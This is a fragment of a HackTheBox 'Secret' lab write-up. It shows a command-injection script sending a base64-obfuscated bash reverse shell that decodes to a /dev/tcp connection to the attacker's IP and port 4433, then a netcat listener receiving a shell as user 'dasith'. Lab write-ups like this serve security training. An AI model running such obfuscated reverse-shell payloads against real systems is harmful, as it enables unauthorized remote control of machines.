 ❱ python3 apInjection.py 'echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNTEvNDQzMyAwPiYxCg== | base64 -d | bash'
SECRET • by lanz
HackTheBox - Secret | Command-Injection -> Remote Command Execution
[+] Ejecutando el comando echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNTEvNDQzMyAwPiYxCg== | base64 -d | bash
[+] Petición demorada, al parecer el comando se ha ejecutado (:
[+] Te vi y no me acuerdo :D
· ※ ~/sec/htb/secret/scripts ·
❱
· ※ ~/sec/htb/secret/scripts ·
❱ nc -lvp 4433
listening on [any] 4433 ...
10.10.11.120: inverse host lookup failed: Host name lookup failure
connect to [10.10.14.151] from (UNKNOWN) [10.10.11.120] 59984
bash: cannot set terminal process group (1122): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ whoami
whoami
dasith
dasith@secret:~/local-web$